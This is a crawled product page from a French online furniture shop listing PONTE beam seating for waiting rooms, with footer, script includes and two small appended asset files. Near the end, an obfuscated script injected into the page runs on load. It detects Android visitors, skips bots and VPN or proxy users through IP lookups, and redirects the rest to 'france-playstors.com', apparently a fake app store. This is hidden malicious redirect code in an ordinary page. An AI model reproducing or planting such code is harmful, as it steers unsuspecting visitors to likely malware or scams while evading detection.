href="https://www.100chaises.fr/2560-110873-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3799-dita_peinture_acier-ral9003_blanc_de_securite/4438-dita_plastique-olive" class="color" title="Olive" style="background-image: url(/img/co/4438.jpg)" ><span class="sr-only">Olive</span></a> <a href="https://www.100chaises.fr/2560-110897-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3794-dita_plastique-blanc/3806-dita_peinture_acier-ral1035_beige_nacre" class="color" title="RAL1035-Beige nacré" style="background-image: url(/img/co/3806.jpg)" ><span class="sr-only">RAL1035-Beige nacré</span></a> <a href="https://www.100chaises.fr/2560-110872-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3799-dita_peinture_acier-ral9003_blanc_de_securite/4439-dita_plastique-orange_jaune" class="color" title="Orange-jaune" style="background-image: url(/img/co/4439.jpg)" ><span class="sr-only">Orange-jaune</span></a> <a href="https://www.100chaises.fr/2560-110890-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3794-dita_plastique-blanc/3807-dita_peinture_acier-ral3009_rouge_oxyde" class="color" title="RAL3009-Rouge oxyde" style="background-image: url(/img/co/3807.jpg)" ><span class="sr-only">RAL3009-Rouge oxyde</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2560-110886-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3802-dita_peinture_acier-ral_9005_noir_fonce/4439-dita_plastique-orange_jaune">Banc&nbsp;ou assise sur poutre design PONTE,&nbsp;trois places, pour salles d'attentes ou espaces recevant du publique, collectivité, maison médicale. Structure ou poutre tube d'acier 70x30 mm., piétement fer plat épaisseur 12 mm., découpe au laser, finition peinture au choix suivant palette couleur. Assise coque plastique en polypropylène moulé, monobloc et teinté...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2560&amp;id_product_attribute=110886" method="post"><input type="hidden" name="id_product" value="2560"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/102659-large_default/banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.jpg"><meta itemprop="name" content="Banc ou assise sur poutre PONTE, pour salle d&#039;attente, trois places, coque plastique couleur, piétement acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/2560-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html"/><meta itemprop="description" content="Banc&nbsp;ou assise sur poutre design PONTE,&nbsp;trois places, pour salles d&#039;attentes ou espaces recevant du publique, collectivité, maison médicale. Structure ou poutre tube d&#039;acier 70x30 mm., piétement fer plat épaisseur 12 mm., découpe au laser, finition peinture au choix suivant palette couleur. Assise coque plastique en polypropylène moulé, monobloc et teinté..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="543"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2563" data-id-product-attribute="110810"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2563-110810-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3807-dita_peinture_acier-ral3009_rouge_oxyde/4437-dita_plastique-brique" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/102581-home_default/banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.jpg" alt="Banc ou assise sur poutre PONTE, 3 places avec tablette porte revue. Piétement peint rouge, assise coque couleur brique." data-full-size-image-url="https://www.100chaises.fr/102581-thickbox_default/banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2563-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html">Banc ou assise sur poutre PONTE, trois places avec...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2563-110810-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3807-dita_peinture_acier-ral3009_rouge_oxyde/4437-dita_plastique-brique">DITA</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2563-110810-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3807-dita_peinture_acier-ral3009_rouge_oxyde/4437-dita_plastique-brique">DITA-PONTE-3PT</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2563-110810-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3807-dita_peinture_acier-ral3009_rouge_oxyde/4437-dita_plastique-brique"> <span class="product-price" content="646.2">646,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2563-110785-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3794-dita_plastique-blanc/3799-dita_peinture_acier-ral9003_blanc_de_securite" class="color" title="RAL9003-Blanc de sécurité" style="background-image: url(/img/co/3799.jpg)" ><span class="sr-only">RAL9003-Blanc de sécurité</span></a> <a href="https://www.100chaises.fr/2563-110785-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3794-dita_plastique-blanc/3799-dita_peinture_acier-ral9003_blanc_de_securite" class="color" title="Blanc" style="background-image: url(/img/co/3794.jpg)" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2563-110786-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3795-dita_plastique-creme/3799-dita_peinture_acier-ral9003_blanc_de_securite" class="color" title="Crème" style="background-image: url(/img/co/3795.jpg)" ><span class="sr-only">Crème</span></a> <a href="https://www.100chaises.fr/2563-110792-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3794-dita_plastique-blanc/3801-dita_peinture_acier-ral_7012_gris_basalte" class="color" title="RAL 7012-Gris basalte" style="background-image: url(/img/co/3801.jpg)" ><span class="sr-only">RAL 7012-Gris basalte</span></a> <a href="https://www.100chaises.fr/2563-110787-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3797-dita_plastique-noir/3799-dita_peinture_acier-ral9003_blanc_de_securite" class="color" title="Noir" style="background-image: url(/img/co/3797.jpg)" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/2563-110799-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3794-dita_plastique-blanc/3802-dita_peinture_acier-ral_9005_noir_fonce" class="color" title="RAL 9005-Noir foncé" style="background-image: url(/img/co/3802.jpg)" ><span class="sr-only">RAL 9005-Noir foncé</span></a> <a href="https://www.100chaises.fr/2563-110820-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3794-dita_plastique-blanc/3804-dita_peinture_acier-ral1036_or_nacre" class="color" title="RAL1036-Or nacré" style="background-image: url(/img/co/3804.jpg)" ><span class="sr-only">RAL1036-Or nacré</span></a> <a href="https://www.100chaises.fr/2563-110788-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3799-dita_peinture_acier-ral9003_blanc_de_securite/4436-dita_plastique-gris_argent" class="color" title="Gris-Argent" style="background-image: url(/img/co/4436.jpg)" ><span class="sr-only">Gris-Argent</span></a> <a href="https://www.100chaises.fr/2563-110789-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3799-dita_peinture_acier-ral9003_blanc_de_securite/4437-dita_plastique-brique" class="color" title="Brique" style="background-image: url(/img/co/4437.jpg)" ><span class="sr-only">Brique</span></a> <a href="https://www.100chaises.fr/2563-110813-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3794-dita_plastique-blanc/3806-dita_peinture_acier-ral1035_beige_nacre" class="color" title="RAL1035-Beige nacré" style="background-image: url(/img/co/3806.jpg)" ><span class="sr-only">RAL1035-Beige nacré</span></a> <a href="https://www.100chaises.fr/2563-110790-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3799-dita_peinture_acier-ral9003_blanc_de_securite/4438-dita_plastique-olive" class="color" title="Olive" style="background-image: url(/img/co/4438.jpg)" ><span class="sr-only">Olive</span></a> <a href="https://www.100chaises.fr/2563-110791-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3799-dita_peinture_acier-ral9003_blanc_de_securite/4439-dita_plastique-orange_jaune" class="color" title="Orange-jaune" style="background-image: url(/img/co/4439.jpg)" ><span class="sr-only">Orange-jaune</span></a> <a href="https://www.100chaises.fr/2563-110806-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3794-dita_plastique-blanc/3807-dita_peinture_acier-ral3009_rouge_oxyde" class="color" title="RAL3009-Rouge oxyde" style="background-image: url(/img/co/3807.jpg)" ><span class="sr-only">RAL3009-Rouge oxyde</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2563-110810-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html#/3807-dita_peinture_acier-ral3009_rouge_oxyde/4437-dita_plastique-brique">Banc&nbsp;ou assise sur poutre design PONTE, assise trois places avec tablette porte revue,&nbsp;pour salles d'attentes ou espaces recevant du publique. Structure ou poutre tube d'acier 70x30mm., piétement fer plat épaisseur 12mm., découpe au laser, finition peinture au choix voir palette image. Assise coque plastique en polypropylène moulé et teinté&nbsp;dans la masse....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2563&amp;id_product_attribute=110810" method="post"><input type="hidden" name="id_product" value="2563"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/102581-large_default/banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.jpg"><meta itemprop="name" content="Banc ou assise sur poutre PONTE, trois places avec tablette porte revue, piétement acier peint, assise coque plastique couleur."/><meta itemprop="url" content="https://www.100chaises.fr/2563-banc-ou-assise-sur-poutre-ponte-assise-trois-places-avec-tablette-pietement-acier-peint-assise-coque-plastique-couleur.html"/><meta itemprop="description" content="Banc&nbsp;ou assise sur poutre design PONTE, assise trois places avec tablette porte revue,&nbsp;pour salles d&#039;attentes ou espaces recevant du publique. Structure ou poutre tube d&#039;acier 70x30mm., piétement fer plat épaisseur 12mm., découpe au laser, finition peinture au choix voir palette image. Assise coque plastique en polypropylène moulé et teinté&nbsp;dans la masse...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="646.2"/> </span> </span> </article></div></div></div> </section><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="easyzoom easyzoom-modal"> <a href="https://www.100chaises.fr/97952-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow"> <img class="js-modal-product-cover product-cover-modal img-fluid" width="820" alt="Banc ou assise sur poutre UNI, 3 places, assise couleur rouge Corail, piétement peint gris aluminium." title="Banc ou assise sur poutre UNI, 3 places, assise couleur rouge Corail, piétement peint gris aluminium."> </a></div> <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center"><div class="js-modal-mask mask nomargin "><div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider"><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/97952-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/97952-large_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" alt="Banc ou assise sur poutre UNI, 3 places, assise couleur rouge Corail, piétement peint gris aluminium." title="Banc ou assise sur poutre UNI, 3 places, assise couleur rouge Corail, piétement peint gris aluminium." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/97973-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/97973-large_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" alt="Palette couleur assise banc ou assise sur poutre UNI." title="Palette couleur assise banc ou assise sur poutre UNI." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/97974-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/97974-large_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" alt="Gamme finition peinture pour piétement banc ou assise sur poutre UNI." title="Gamme finition peinture pour piétement banc ou assise sur poutre UNI." width="381" itemprop="image"></div></div></div> </aside></div></div></div></div> <footer class="page-footer"> </footer></section></div></div> </section> <footer id="footer"><div id="footer-container-main" class="footer-container footer-style-2"><div class="container"><div class="row"><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle"><h5 class="block-title"><span>Actualité</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite" title="PROMOTIONS ! Découvrez les bons plans du moment - Chaises, tabourets, fauteuils... Du design haut de gamme et de qualité." > Promotions </a></li><li> <a href="https://www.100chaises.fr/nouveaux-produits" title="Liste de nos nouveaux produits" > Nouveaux produits </a></li><li> <a href="https://www.100chaises.fr/meilleures-ventes" title="Liste de nos produits les mieux vendus" > Meilleures ventes </a></li><li> <a href="https://www.100chaises.fr/content/category/1-home" title="" > Informations </a></li><li> <a href="https://www.100chaises.fr/content/46-revue-de-presse" title="Les magasines, sites et/ou émissions qui parlent de nous." > Revue de Presse </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"><span>Informations</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/content/1-livraison" title="Nos conditions générales de livraison" > Livraison </a></li><li> <a href="https://www.100chaises.fr/content/5-paiement-securise" title="Notre offre de paiement sécurisé" > Paiement sécurisé </a></li><li> <a href="https://www.100chaises.fr/content/2-mentions-legales" title="Mentions légales" > Mentions légales </a></li><li> <a href="https://www.100chaises.fr/content/3-conditions-generales-de-ventes" title="Nos conditions générales de ventes" > Conditions d&#039;utilisation </a></li><li> <a href="https://www.100chaises.fr/content/48-temoignages-clients" title="" > Témoignages clients </a></li><li> <a href="https://www.100chaises.fr/plan-du-site" title="Perdu ? Trouvez ce que vous cherchez" > Plan du site </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"> <span>Votre compte</span></h5><div class="block-content"><ul><li><a href="https://www.100chaises.fr/identite" title="Informations personnelles" rel="nofollow">Informations personnelles</a></li><li><a href="https://www.100chaises.fr/historique-des-commandes" title="Commandes" rel="nofollow">Commandes</a></li><li><a href="https://www.100chaises.fr/avoirs" title="Avoirs" rel="nofollow">Avoirs</a></li><li><a href="https://www.100chaises.fr/adresses" title="Adresses" rel="nofollow">Adresses</a></li><li><a href="https://www.100chaises.fr/bons-de-reduction" title="Bons de réduction" rel="nofollow">Bons de réduction</a></li></ul></div></div><div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle"><h5 class="block-title"><span>Contact</span></h5><div class="block-content"><div class="contact-rich"> <strong>100 Chaises</strong><div class="part"><div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="data">7 rue Pierre et Marie Curie<br /> Quartier Gare<br /> 07130 Saint-Péray</div></div><hr/><div class="part"><div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="data email"> <a href="mailto:commandes@100chaises.fr">commandes@100chaises.fr</a></div></div></div></div></div></div><div class="row"></div></div></div><div id="footer-copyrights" class="_footer-copyrights-1 dropup"><div class="container"><div class="row align-items-center"><div class="col-4 copyright-img"> <img src="/img/cms/cm-cic-paiement.png" class="img-fluid" alt="Payments"/></div><div class="col-4 text-center"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/logo-100chaises-pied.png" alt="100chaises" class="img-fluid"></div><div class="col-12 copyright-txt"><p>© 2021</p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.100chaises.fr/themes/core.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/assets/js/theme.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ets_superspeed/views/js/ets_superspeed.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitcountdown/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/antispamnocaptcha//views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/js/jquery/ui/jquery-ui.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/js/frontend.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitextendedproduct/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/br_megamenu/views/js/script.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/100chaises/assets/js/custom.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script> <button id="back-to-top"> <i class="fa fa-angle-up" aria-hidden="true"></i> </button> <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script> <script>window.cookieconsent.initialise({
	"palette": {
		"popup": {
			"background": "#464646",
			"text": "#ffffff"
		},
		"button": {
			"background": "#FFDC0C",
			"text": "#000000"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de Cookies pour réaliser des statistiques de visites.",
		"dismiss": "Accepter",
		"link": "En savoir plus",
		"href": "https://www.100chaises.fr/content/45-politique-confidentialite"
	},
	"position": "bottom-left"
});</script> 
    <script>
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io//json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;

</script>
    </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.100chaises.fr/modules/layerslider/views/css/custom.css?v=6.6.9
body_size: 594
content:
/*
Vous pouvez taper ici le code CSS personnalisé, qui sera chargé à la fois sur votre admin et sur les pages avant. Assurez-vous de ne pas annuler les propriétés de la mise en page (positions et tailles), car elles peuvent interférer avec les fonctions intégrées aux sliders. Voici quelques exemples de cibles pour vous aider à démarrer:
*/


h1.ls-layer { text-transform:uppercase;  font-family: Helvetica; font-size:30px; }

.ls-container { /* Slider container */

}

.ls-layers { /* Layers wrapper */ 

}

.ls-3d-box div { /* Sides of 3D transition objects */ 

}

--- FILE ---
content_type: application/javascript
request_url: https://www.100chaises.fr/modules/br_megamenu/views/js/script.js
body_size: 488
content:
$(document).ready(function() {
	//drop down menu	
	$(".drop-down").hover(function() {
		$(this).children('.mega-menu').addClass('display-on');
	});
	$(".drop-down").mouseleave(function() {
		$(this).children('.mega-menu').removeClass('display-on');
	});
	
	$(".col-mobile-btn a.m-nav-btn").on('click', function() {
		$('.col-mobile-menu-dropdown').toggleClass('show');
	});
	
	$('#iqitmegamenu-mobile .mm-expand').on('click', function() {
		$(this).parent().toggleClass('show');
	});
});
